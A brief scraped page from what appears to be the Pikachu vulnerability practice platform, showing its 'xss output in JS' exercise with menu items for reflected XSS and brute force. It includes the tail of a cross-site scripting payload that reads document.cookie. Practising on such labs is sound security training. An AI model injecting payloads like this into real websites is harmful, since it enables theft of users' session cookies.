 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > xss之js输出
暴力破解
which NBA player do you like?
Cross-Site Scripting
document.cookie)</script>`
submit
127.0.0.1
确定
概述
反射型xss(get)
反射型xss(post)